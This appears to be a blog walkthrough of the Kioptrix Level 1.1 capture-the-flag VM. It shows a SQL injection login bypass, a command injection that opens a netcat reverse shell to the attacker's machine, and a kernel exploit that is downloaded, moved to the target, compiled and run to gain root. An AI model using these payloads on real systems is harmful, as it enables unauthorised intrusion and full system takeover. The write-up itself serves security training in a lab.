If you prefer watching a beginner friendly step-by-step walkthrough video with explanations:
VulnHub Kioptrix Level 1.1 CTF Walkthrough – Step-by-step with Explanations
This is a continuation from the Kioptrix Virtual Machines (VM) on VulnHub.
Click to view Writeup for Kioptrix level 1 (#1) VM.
Let’s get started!
Scan the network using nmap to discover hosts
> nmap -sS -T5 192.168.117.0/24
Nmap scan report for 192.168.117.130
Host is up (0.00018s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
631/tcp open ipp
3306/tcp open mysql
MAC Address: 00:0C:29:A1:02:89 (VMware)
Navigate to the website using a browser (port 80)

Wow, there is a login page. Let’s test for SQL Injection vulnerability
Enter the following input as the username (take note of the space behind):
‘ or 1=1 —
And we are in!
 Now let’s try the options and see if they works.
Now let’s try the options and see if they works.

Well, it works!
Setup netcat listener on your machine, port 6666
> nc -lvp 6666

Perform netcat connectivity on target machine and spawn a reverse shell (refer to above image)
192.168.117.128; /usr/local/bin/nc 192.168.117.128 6666 -e /bin/sh
Observe the terminal which you are running the netcat listener
root@kali:~/Desktop/kioptrix# nc -lvp 6666
listening on [any] 6666 …
192.168.117.130: inverse host lookup failed: Unknown host
connect to [192.168.117.128] from (UNKNOWN) [192.168.117.130] 32771
id
uid=48(apache) gid=48(apache) groups=48(apache)
Now you have a shell as user apache.
Check systme kernel version
> uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Google for vulnerability on “Linux kernel 2.6.9-55”
Download the exploit code to your machine
> cd /tmp
> wget ‘https://www.exploit-db.com/download/9542’
Transfer the exploit code to the target machine
> service apache2 start
> cd /var/www/html/
> mv ~/Desktop/kioptrix/9542.c .
Download the file from target machine
> wget ‘http://192.168.117.128/9542.c’
–23:44:28– http://192.168.117.128/9542.c
=> `9542.c’
Connecting to 192.168.117.128:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 2,645 (2.6K) [text/x-csrc]0K .. 100% 280.27 MB/s
23:44:28 (280.27 MB/s) – `9542.c’ saved [2645/2645]
The download is a successful.
Compile your exploit on target machine
> gcc 9542.c
> ls
9542.c
a.out
Run your exploit to get root
> ./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
Congrats, you have gotten root.
Pingback: Writeup for Kioptrix Virtual Machines from Vulnhub | My Learning Journey
Pingback: CR nuit du hack : Wargame et autres challenges (2ème partie) -
Pingback: Write-up for FristiLeaks v1.3 [VulnHub] | My Learning Journey
Pingback: Write-up for Stapler: 1 | My Learning Journey
Pingback: Write-up for Stapler: 1 – A Different Path | My Learning Journey